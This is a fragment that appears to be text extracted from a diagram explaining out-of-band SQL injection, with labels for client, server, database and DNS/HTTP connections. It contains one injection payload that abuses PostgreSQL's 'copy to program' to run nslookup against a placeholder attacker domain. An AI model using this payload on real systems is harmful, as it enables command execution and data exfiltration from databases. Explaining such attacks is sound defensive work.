 site.com?id=1‘ copy (SELECT '') to program 'nslookup <ATTACKER-DOMAIN>'
Client
Server
Database
Request
Query
Response
Result
Connect via HTTP, DNS, etc.